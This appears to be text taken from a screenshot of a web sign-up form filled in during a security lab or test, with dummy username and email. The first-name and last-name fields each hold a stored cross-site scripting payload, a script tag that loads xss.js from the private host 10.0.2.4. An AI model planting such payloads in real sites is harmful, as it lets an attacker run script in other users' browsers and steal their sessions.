 Username :
test1
Password :
●●●●●●●●
Confirm Password :
●●●●●●●●
Site :
Paris
Email address :
test1@test.com
Firstname :
<script src="http://10.0.2.4/xss.js"></script>
Lastname :
<script src="http://10.0.2.4/xss.js"></script>
Sign up !